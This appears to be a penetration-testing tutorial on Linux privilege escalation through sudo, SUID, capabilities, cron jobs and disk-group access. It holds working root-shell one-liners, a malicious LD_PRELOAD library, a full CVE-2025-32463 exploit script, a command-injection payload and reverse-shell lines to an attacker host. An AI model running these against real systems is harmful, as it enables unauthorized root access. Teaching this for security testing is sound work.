Linux Privilege Escalation
Sudo Permissions
Sudo (superuser do) allows permitted users to execute commands as another user, typically root. Misconfigured sudo permissions are one of the most common privilege escalation vectors in Linux environments.
Emuneration
To view what commands the current user can execute with sudo, run:
potions3ller@target:~$ sudo -l
[sudo] password for potions3ller:
Matching Defaults entries for potions3ller on target:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User potions3ller may run the following commands on target:
    (ALL : ALL) ALL
In this example, (ALL : ALL) ALL indicates the user can run any command as any user - effectively full root access. Simply run sudo su or sudo bash to obtain a root shell.
More commonly, you'll see restrictions on specific binaries:
potions3ller@victim-01:~$ sudo -l
Matching Defaults entries for potions3ller on target:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User potions3ller may run the following commands on target:
    (root) NOPASSWD: /usr/bin/find
The format breaks down as:
(root)- The user you can run the command as.NOPASSWD: - No password required (if absent, you'll need to provide your password)./usr/bin/find- The specific binary allowed.
Exploitation
When you find a binary that can be run with sudo you should check GFTObins (https://gtfobins.org/) to determine whether there is a known privilege escalation method. GFTObins catalogues Unix binaries that can be exploited to bypass security restrictions. These misconfigurations may exist as the result of the admin’s naivety to some particular function within a binary that allows the user to escalate privileges; for example, by spawning a shell through the binary whilst running it with root privileges will spawn the shell as the user whose privileges are being used (roots).
In the case of the /usr/bin/find example above:


potions3ller@target:~$ sudo find . -exec /bin/bash \; -quit
root@find:~# id
uid=0(root) gid=0(root) groups=0(root)
Environment Variables
Pay attention to the "Matching Defaults entries" section in sudo -l output. If you see env_keep+=LD_PRELOAD or env_keep+=LD_LIBRARY_PATH, these can be leveraged for privilege escalation even with restricted sudo commands.
Create a malicious shared libary:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
    unsetenv("LD_PRELOAD");
    setgid(0);
    setuid(0);
    system("/bin/bash");
}
Compile and execute:
potions3ller@target:~$ gcc -fPIC -shared -o /tmp/pe.so pe.c -nostartfiles
potions3ller@target:~$ sudo LD_PRELOAD=/tmp/pe.so find
root@target:~# id
uid=0(root) gid=0(root) groups=0(root)
Sudo Version Vulnerabilities
Certain versions of sudo contain exploitable vulnerabilities. Recently there was a CVE found in sudo versions 1.9.14 to 1.9.17 that was patched in 1.9.17p1 and later. CVE-2025-32463 was disclosed publicly in the middle of 2025 meaning it is still common to find systems running an out of date version of sudo which may fall within the affected versions. Using the proof of concept exploit from https://github.com/kh4sh3i/CVE-2025-32463 it is possible to elevate your privileges to root on an affected system.
Write the following code into a file on the target and save as exploit.sh.
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
#                  @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1

cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/bash", "/bin/bash", NULL);
}
EOF

mkdir -p woot/etc libnss_
echo "passwd: /woot1337" > woot/etc/nsswitch.conf
cp /etc/group woot/etc
gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c

echo "woot!"
sudo -R woot woot
rm -rf ${STAGE?}
Example of checking current sudo version and using the exploit:
potions3ller@target:~$ sudo --version
Sudo version 1.9.15p5
potions3ller@target:~$ chmod +x exploit.sh
potions3ller@target:~$ ./exploit.sh
woot!
root@target:~$ id
uid=0(root) gid=0(root) groups=0(root)
SUIDs
SUID (Set owner User ID up on execution) is a special type of file permission given to a file. Normally in Linux/Unix when a program runs, it inherits access permissions from the logged in user. SUID is defined as giving temporary permissions to a user to run a program/file with the permissions of the file owner rather that the user who runs it**.**
This is commonly used for legitimate purposes - for example, the passwd command needs to run with root privileges to modify /etc/shadow, but must be executable by regular users. However, misconfigured SUID binaries are a common privilege escalation vector.
Enumeration
To find all SUID binaries on the system, you can use several variations of the find command:
potions3ller@target:~$ find / -perm -4000 -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/cpulimit
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
Alternatively, for a more detailed output showing permissions and ownership:
potions3ller@target:~$ find / -perm /4000 -type f -exec ls -ld {} \; 2>/dev/null
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 44664 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 149080 Jan 31 2020 /usr/bin/sudo
-rwsr-xr-x 1 root root 23216 May 17 2017 /usr/bin/cpulimit
-rwsr-xr-x 1 root root 428240 May 26 2021 /usr/lib/openssh/ssh-keysign
The -perm -4000 flag searches for files with the SUID bit set. The 2>/dev/null redirects error messages (typically permission denied errors) to keep the output clean.
You can verify a file has the SUID bit set by checking its permissions:
potions3ller@target:~$ ls -la /usr/bin/cpulimit
-rwsr-xr-x 1 root root 23216 May 17 2017 /usr/bin/cpulimit
The s in -rwsr-xr-x (where you'd normally see x) indicates the SUID bit is set. This means when executed, the binary runs with the privileges of the file owner which in this case is root.
Exploitation
When you have discovered an SUID binary, again check GTFObins (https://gtfobins.github.io/) to check for exploitation methods. You will have to filter by ‘SUID’ to see the corresponding technique.

potions3ller@target:~$ /usr/bin/cpulimit -l 100 -f -- /bin/sh -p
# id
uid=1000(potions3ller) gid=1000(potions3ller) euid=0(root) groups=1000(potions3ller)
# whoami
root
Custom SUID Binaries
Pay particular attention to custom or non-standard SUID binaries, as these are often misconfigurations rather than intentional design. System administrators may inadvertently set the SUID bit on customer scripts or binaries without realising the security implications.
If you encounter a custom SUID binary, attempt the following steps:
Read the binary to understand its functionality:
potions3ller@target:~$ strings /usr/local/bin/custom-backup
- Check for relative paths in the binary that could be exploited via PATH hijacking:
potions3ller@target:~$ strings /usr/local/bin/custom-backup | grep -E '^[a-z]'
   cat
   tar
   gzip
- Look for command injection opportunities if the binary accepts user input. Consider a custom SUID binarry that processes filenames:
potions3ller@target:~$ ls -la /usr/local/bin/backup-file
-rwsr-xr-x 1 root root 16384 Jan 15 2024 /usr/local/bin/backup-file
You test the binary’s behaviour:
potions3ller@target:~$ /usr/local/bin/backup-file test.txt
Backing up test.txt...
Backup complete: test.txt.bak
Use strings to examine what commands the binary might be executing:
potions3ller@target:~$ strings /usr/local/bin/backup-file
/lib64/ld-linux-x86-64.so.2
printf
system
Backing up %s...
cp %s %s.bak
Backup complete: %s.bak
The binary appears to use system() to execute a cp command with user-supplied input. Test for command injection:
potions3ller@target:~$ /usr/local/bin/backup-file "test.txt; /bin/bash -p"
Backing up test.txt; /bin/bash -p...
# id
uid=1000(potions3ller) gid=1000(potions3ller) euid=0(root) groups=1000(potions3ller)
# whoami
root
The semicolon allows command chaining, and the binary executes our injected /bin/bash -p command with root privileges.
Capabilities
Linux capabilities provide a mechanism for dividing the privileges traditionally associated with the superuser into distinct units that can be independently enabled or disabled. Rather than granting full root privileges via SUID or sudo, capabilities allow fine-grained control over what elevated permissions a process can use.
Traditional UNIX systems distinguish between privileged processes (running as root) and unprivileged processes. This binary model means that to perform any privileged operation, a process needs full root access. In the past this has meant a web server that needs to bind to port 80 traditionally requires root privileges, which would lead to an attacker immediately gaining root access to the web server if they were able to achieve remote code execution. With capabilities, you can grant only CAP_NET_BIND_SERVICE instead of full root access, significantly reducing the attack surface.
Enumeration
To discover which files have capabilities set on the system, use the getcap command:
potions3ller@target:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid+ep
/usr/bin/perl = cap_setuid+ep
/home/potions3ller/vim = cap_setuid+ep
/usr/bin/tar = cap_dac_read_search+ep
/usr/bin/openssl = cap_setuid+ep
The -r flag performs a recursive search from the specified directory, and 2>/dev/null suppresses permission denied errors.
The output format shows:
- The file path.
- The capability name (e.g.,
cap_setuid). - The capability sets:
+epindicates the capability is effective (e) and permitted (p).
Dangerous Capabilities
cap_setuid+ep - Allows changing the UID of a process, effectively enabling privilege escalation to root.
cap_dac_read_search+ep - Bypasses file read permission checks and directory read/execute permission checks, allowing reading of any file.
cap_dac_override+ep - Bypasses file read, write, and execute permission checks.
cap_sys_admin+ep - Allows a range of system administration operations, often leading to full root access.
cap_chown+ep - Allows arbitrary changes to file UIDs and GIDs.
Exploitation
In this example, we found that Python has cap_setuid capability set. Which can be leveraged to achieve privilege escalation to root:
potions3ller@target:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid+ep
Checking GTFObins and selecting the ‘Capabilities’ tab, we can see the exploit string for leveraging this misconfiguration:

potions3ller@target:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'
root@target:~# id
uid=0(root) gid=1000(potions3ller) groups=1000(potions3ller)
The os.setuid(0) function changes the effective UID to 0 (root), and then spawns a bash shell with those privileges.
Cron Jobs
Cron jobs are scheduled tasks that run automatically at specified intervals on Linux systems. They are commonly used for system maintenance, backups, and automated scripts. Misconfigured cron jobs running with elevated privileges present attackers ways to elevate their privileges; primarily when they execute world-writable scripts or use insecure file paths.
Enumeration
To view system wide cron jobs, examine the crontab files and cron directories:
potions3ller@target:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /usr/local/bin/backup.sh
List all cron-related file:
potions3ller@target:~$ ls -al /etc/cron* /etc/at*
-rw-r--r-- 1 root root  722 Apr  5  2016 /etc/crontab
drwxr-xr-x 2 root root 4096 Aug 13  2021 /etc/cron.d
drwxr-xr-x 2 root root 4096 Aug 13  2021 /etc/cron.daily
drwxr-xr-x 2 root root 4096 Aug 13  2021 /etc/cron.hourly
drwxr-xr-x 2 root root 4096 Aug 13  2021 /etc/cron.monthly
drwxr-xr-x 2 root root 4096 Aug 13  2021 /etc/cron.weekly
View cron jobs for a specific user (requires appropriate permissions):
potions3ller@target:~$ crontab -l
no crontab for potions3ller
potions3ller@target:~$ sudo crontab -u root -l
* * * * * /usr/local/bin/backup.sh
You can also check induvidual cron files in /etc/cron.d directory.
potions3ller@target:~$ ls -la /etc/cron.d/
total 24
drwxr-xr-x  2 root root 4096 Aug 13  2021 .
drwxr-xr-x 90 root root 4096 Jan 15 10:23 ..
-rw-r--r--  1 root root  102 Apr  5  2016 .placeholder
-rw-r--r--  1 root root  712 Jan  9  2021 php
-rw-r--r--  1 root root  191 Aug 13  2021 custom-backup

potions3ller@target:~$ cat /etc/cron.d/custom-backup
# Custom backup job
* * * * * root /opt/scripts/backup.sh
Using pspy to Monitor Processes and Discover Scheduled Tasks
Not all scheduled tasks are visible in cron files, some processes may be started by other mechanisms or run by users whose crontabs you cannot read. I have had success capturing these hidden processes using pspy. It allows you to see commands run by other users as they execute without need for root permission.
https://github.com/DominicBreuker/pspy/
potions3ller@target:~$ wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
potions3ller@target:~$ chmod +x pspy64
potions3ller@target:~$ ./pspy64
pspy - version: v1.2.1


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2026/02/01 10:35:01 CMD: UID=0    PID=12847  | /bin/bash /usr/local/bin/backup.sh
2026/02/01 10:35:01 CMD: UID=0    PID=12848  | /bin/sh -c /usr/bin/tar -czf /tmp/backup.tar.gz /home/*
Leave pspy running for several minutes to capture periodic jobs. Pay attention to:
- Commands running as root (UID=0).
- Scripts in unusual locations.
- Commands using wildcards.
- Scripts you have write access to.
Exploitation
Writable Cron Scripts
If a cron job runs a script that you have write permissions to, you can modify it to execute malicious code. The code will execute as the user who the cron is running as, meaning if root is executing backup.sh you could run a reverse shell as root back to your attacking machine:
potions3ller@target:~$ cat /etc/crontab
* * * * * root /usr/local/bin/backup.sh

potions3ller@target:~$ ls -la /usr/local/bin/backup.sh
-rwxrwxrwx 1 root root 128 Jan 15 2024 /usr/local/bin/backup.sh

potions3ller@target:~$ cat /usr/local/bin/backup.sh
#!/bin/bash
# Original backup script
tar -czf /backups/backup.tar.gz /home

potions3ller@target:~$ echo 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1' >> /usr/local/bin/backup.sh
Set up a listener on your attacking machine:
potions3ller@attacker:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.150] 54328
bash: cannot set terminal process group (12934): Inappropriate ioctl for device
bash: no job control in this shell
root@target:~# id
uid=0(root) gid=0(root) groups=0(root)
PATH Hijacking in Cron Jobs
If a cron job uses relative paths instead of absolute paths, you can exploit PATH hijacking:
potions3ller@target:~$ cat /etc/crontab
* * * * * root cd /home/potions3ller && backup.sh
Notice the script backup.sh is called without an absolute path. Check the PATH variable in the crontab:
potions3ller@target:~$ cat /etc/crontab | grep PATH
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Create a malicious backup.sh in a directory that appears early in the PATH:
potions3ller@target:~$ cat > /usr/local/sbin/backup.sh << EOF
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.5/4444 0>&1
EOF

potions3ller@target:~$ chmod +x /usr/local/sbin/backup.sh
The cron will now execute the malicious backup.sh as it will locate it before it the original, opening a listener and catching the reverse shell will provide the attacker with a shell as root.
Disk Group Misconfiguration
The disk group in Linux provides members with raw access to block devices on the system. If a user is incorrectly added to the disk group, they will be able to read any file on the mounted partitions, this bypasses the file system’s permission checks. This allows access to the entire disk, including sensitive files such as
/etc/shadow, SSH keys, and other root-owned data.
Enumeration
potions3ller@target:~$ id
uid=1000(potions3ller) gid=1000(potions3ller) groups=1000(potions3ller),6(disk)
The presence of disk in the groups output indicates the user has disk group membership. This is a critical misconfiguration if the user is not a system administrator.
Next, identify which partition contains the root filesystem:
potions3ller@target:~$ df -h
Filesystem                         Size  Used Avail Use% Mounted on
/dev/mapper/ubuntu--vg-ubuntu--lv  9.8G  5.1G  4.3G  55% /
udev                               947M     0  947M   0% /dev
tmpfs                              992M     0  992M   0% /dev/shm
tmpfs                              199M  1.2M  198M   1% /run
tmpfs                              5.0M     0  5.0M   0% /run/lock
tmpfs                              992M     0  992M   0% /sys/fs/cgroup
/dev/loop0                          62M   62M     0 100% /snap/core20/1611
/dev/loop1                          64M   64M     0 100% /snap/core20/1852
/dev/loop2                          92M   92M     0 100% /snap/lxd/24061
/dev/loop3                          68M   68M     0 100% /snap/lxd/22753
/dev/sda2                          1.7G  209M  1.4G  13% /boot
/dev/loop4                          50M   50M     0 100% /snap/snapd/18596
tmpfs                              199M     0  199M   0% /run/user/1000
In this example, the root filesystem (/) is mounted on /dev/mapper/ubuntu--vg-ubuntu--lv
Exploitation
The debugfs utility is an interactive file system debugger that allows you to examine and modify ext2, ext3, and ext4 file systems. Members of the disk group can use it to read files directly from the disk. In cases where the filesystem is unmounted it is possible to write to it using the debugfs -w flag but for a mounted filesystem it will cause corruption, meaning only reading the filesystem is possible.
Launch debugfs against the root partition:
potions3ller@target:~$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs: cat /etc/shadow
root:$6$xyz...:18234:0:99999:7:::
daemon:*:18234:0:99999:7:::
bin:*:18234:0:99999:7:::
sys:*:18234:0:99999:7:::
potions3ller:$6$abc...:18234:0:99999:7:::
Use this tool to enumerate the disk, reading the /etc/shadow file could allow you to obtain the hashes of passwords to crack. Alternatively, searching the root home directory for secrets could lead to privilege escalation.